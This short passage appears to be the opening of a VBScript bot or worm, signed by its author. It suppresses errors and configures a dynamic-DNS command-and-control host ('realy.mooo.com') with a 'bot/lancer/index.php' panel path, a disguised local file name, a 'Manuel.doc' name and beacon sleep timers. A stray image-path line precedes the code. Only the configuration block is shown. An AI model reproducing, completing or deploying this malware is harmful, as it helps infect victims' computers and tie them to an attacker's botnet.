 '<coded by Bl4cKs0cK>'
On Error Resume Next
Dim host
host = "realy.mooo.com"
Dim host_script
host_script = "bot/lancer/index.php"
Dim activ_name
activ_name = "SysinfY2X.db"
Dim passiv_name
passiv_name = "Manuel.doc"
Dim sleep_time
sleep_time = 2000
Dim sleep_time_limit
sleep_time_limit = 60000